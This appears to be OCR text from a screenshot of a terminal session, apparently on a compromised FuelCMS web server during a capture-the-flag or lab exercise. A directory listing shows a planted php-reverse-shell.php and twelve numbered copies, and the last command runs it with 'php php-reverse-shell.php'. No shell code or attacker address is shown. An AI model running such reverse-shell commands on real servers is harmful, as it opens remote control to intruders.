 Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
php-reverse-shell.php
php-reverse-shell.php.1
php-reverse-shell.php.10
php-reverse-shell.php.11
php-reverse-shell.php.12
php-reverse-shell.php.2
php-reverse-shell.php.3
php-reverse-shell.php.4
php-reverse-shell.php.5
php-reverse-shell.php.6
php-reverse-shell.php.7
php-reverse-shell.php.8
php-reverse-shell.php.9
robots.txt
Enter Command $php php-reverse-shell.php